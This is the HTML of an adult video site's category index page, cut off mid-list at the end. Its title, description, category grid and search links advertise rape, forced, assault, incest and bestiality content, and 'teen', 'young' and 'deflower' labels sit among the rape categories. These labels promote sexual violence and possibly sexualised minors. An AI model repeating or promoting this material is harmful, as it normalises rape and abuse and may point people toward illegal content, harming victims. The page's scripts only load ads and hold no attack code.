

--- FILE ---
content_type: text/html
request_url: https://roughpornhardcore.com/en/?error0_search
body_size: 8015
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Hardcore - Most extreme rape and forced content!</title>
        <meta name="description" content="Experience the hottest rape, most intense scenes with the hottest stars!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://roughpornhardcore.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/qKk4caIQsNIeP6F6.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

    
            
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Porn</span>Hardcore <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Rough Porn Hardcore</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
   				
				
                        <article>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg" alt="Rough" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough</h3> <!-- Title -->
                                </a>
                                <span class="dur total">14397</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110821458/Forced/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Forced" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Forced</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5620</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110886994/Brutal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed100f6d6539" src="/thumbs/953/3824942636778480953_0.jpg" alt="Brutal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Brutal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3400</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112263250/BDSM/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="13cbe2517b0c34f8" src="/thumbs/864/1426482546577519864_0.jpg" alt="BDSM" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BDSM</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2432</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110755922/Rape/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="71484204622e7718" src="/thumbs/712/8162846911203538712_0.jpg" alt="Rape" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rape</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2575</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/119013458/Masturbation/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Masturbation" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Masturbation</h3> <!-- Title -->
                                </a>
                                <span class="dur total">238</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111870034/Asian/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="Asian" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1206</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10165d1844" src="/thumbs/188/3824942636894853188_0.jpg" alt="Blowjobs" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blowjobs</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3687</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111607890/Amateur/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="35337fa475717125" src="/thumbs/965/3833548052144156965_0.jpg" alt="Amateur" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Amateur</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3505</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123797586/Young/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="1a44c751a209c680" src="/thumbs/976/1892856896827278976_0.jpg" alt="Young" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Young</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1333</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/116523090/Gangbang/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="13cbe251bf91653c" src="/thumbs/196/1426482547727099196_0.jpg" alt="Gangbang" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gangbang</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1048</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/110952530/Violent/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg" alt="Violent" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Violent</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1094</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115015762/Drunk/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10167ad9d6" src="/thumbs/286/3824942636896803286_0.jpg" alt="Drunk" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Drunk</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1114</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115212370/Ebony/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1042335e7b" src="/thumbs/155/3824942637630316155_0.jpg" alt="Ebony" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ebony</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1285</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123076690/Teens/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="2e6fa92b65b40da" src="/thumbs/658/209129940750909658_0.jpg" alt="Teens" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teens</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4076</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111673426/Anal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed107701ea0e" src="/thumbs/534/3824942638516267534_0.jpg" alt="Anal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4420</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117440594/Hardcore/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10d4f576f9" src="/thumbs/945/3824942640092509945_0.jpg" alt="Hardcore" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hardcore</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3449</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117637202/Homemade/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed104e2d5515" src="/thumbs/125/3824942637831247125_0.jpg" alt="Homemade" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Homemade</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1321</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113967186/Cumshot/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10685b9e20" src="/thumbs/96/3824942638270488096_0.jpg" alt="Cumshot" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cumshot</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1479</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113901650/Creampie/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="Creampie" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1021</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111935570/Ass/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg" alt="Ass" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ass</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1963</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117178450/Group Sex/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg" alt="Group Sex" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Group Sex</h3> <!-- Title -->
                                </a>
                                <span class="dur total">458</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/116588626/Gays/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="6c8bb707dc7ed4dd" src="/thumbs/901/7821546422250951901_0.jpg" alt="Gays" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Gays</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1924</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/124125266/Wife/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3edaacbdc1e23c7c" src="/thumbs/764/4529122306276080764_0.jpg" alt="Wife" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Wife</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1231</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10be92eada" src="/thumbs/794/3824942639716952794_0.jpg" alt="Deep Throat" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Deep Throat</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2134</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1053d3a5dc" src="/thumbs/860/3824942637926032860_0.jpg" alt="Teen Anal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teen Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1130</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111345746/Incest/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Incest" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Incest</h3> <!-- Title -->
                                </a>
                                <span class="dur total">622</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112525394/Big Cock/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg" alt="Big Cock" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Cock</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1427</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/123273298/Threesome/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" alt="Threesome" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Threesome</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1098</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117375058/Handjob/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg" alt="Handjob" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Handjob</h3> <!-- Title -->
                                </a>
                                <span class="dur total">517</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/120717394/Pussy/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="1a44c751998bf6a8" src="/thumbs/40/1892856896684816040_0.jpg" alt="Pussy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1416</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112459858/Big Tits/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg" alt="Big Tits" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big Tits</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1366</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111018066/Assault/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10ff715636" src="/thumbs/94/3824942640805271094_0.jpg" alt="Assault" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Assault</h3> <!-- Title -->
                                </a>
                                <span class="dur total">44</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/114557010/Dildo/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10351c7958" src="/thumbs/896/3824942637410711896_0.jpg" alt="Dildo" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dildo</h3> <!-- Title -->
                                </a>
                                <span class="dur total">714</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/117833810/Interracial/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed107a73c719" src="/thumbs/337/3824942638574061337_0.jpg" alt="Interracial" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Interracial</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1226</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/121765970/Spanking/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="41ae1868e3f01164" src="/thumbs/516/4732747097192796516_0.jpg" alt="Spanking" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Spanking</h3> <!-- Title -->
                                </a>
                                <span class="dur total">987</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115867730/Fisting/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb9eb29bb1e" src="/thumbs/806/2705852734982699806_0.jpg" alt="Fisting" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Fisting</h3> <!-- Title -->
                                </a>
                                <span class="dur total">231</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/112197714/BBW/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb9d9df7bb3" src="/thumbs/235/2705852734692621235_0.v1574143740" alt="BBW" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>BBW</h3> <!-- Title -->
                                </a>
                                <span class="dur total">730</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113836114/Couple/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="79219b620bf31d50" src="/thumbs/320/8728428398230314320_0.jpg" alt="Couple" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Couple</h3> <!-- Title -->
                                </a>
                                <span class="dur total">449</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111083602/Violate/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="Violate" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Violate</h3> <!-- Title -->
                                </a>
                                <span class="dur total">31</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/124059730/Whore/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Whore" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Whore</h3> <!-- Title -->
                                </a>
                                <span class="dur total">335</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/118554706/Lesbian/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Lesbian" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lesbian</h3> <!-- Title -->
                                </a>
                                <span class="dur total">598</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="258d1eb949415319" src="/thumbs/49/2705852732266337049_0.jpg" alt="Double Penetration" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Double Penetration</h3> <!-- Title -->
                                </a>
                                <span class="dur total">295</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/115146834/Double Anal/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed1005c33581" src="/thumbs/673/3824942636616332673_0.jpg" alt="Double Anal" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Double Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur total">190</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111214674/Deflower/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10b33c4ab1" src="/thumbs/321/3824942639526726321_0.jpg" alt="Deflower" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Deflower</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/121897042/Squirting/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="675555730d3b05f0" src="/thumbs/120/7445951511558555120_0.jpg" alt="Squirting" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Squirting</h3> <!-- Title -->
                                </a>
                                <span class="dur total">557</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/113770578/Compilation/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="13cbe251a77de86e" src="/thumbs/878/1426482547323168878_0.jpg" alt="Compilation" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Compilation</h3> <!-- Title -->
                                </a>
                                <span class="dur total">222</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111542354/African/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="African" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>African</h3> <!-- Title -->
                                </a>
                                <span class="dur total">64</span> <!-- Videos Count -->
                            </div>
                        </article>
					
   				
				
                        <article>
                            <div>
                                <a href="/en/category/111149138/Ravish/popular/1/" target="_self" class="thumb cat">
                                    <figure>
                                         <img data-sg="86619631521dad9" src="/thumbs/353/605199113274907353_0.jpg" alt="Ravish" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Ravish</h3> <!-- Title -->
                                </a>
                                <span class="dur total">11</span> <!-- Videos Count -->
                            </div>
                        </article>
					
                                                  
                          
                    </div>
                    <!-- Thumbnails List END -->

                        
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Rough Porn Hardcore Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a> </li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a> </li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a> </li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a> </li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a> </li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a> </li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a> </li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a> </li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a> </li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a> </li><li><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a> </li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a> </li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/RHJpbms/" 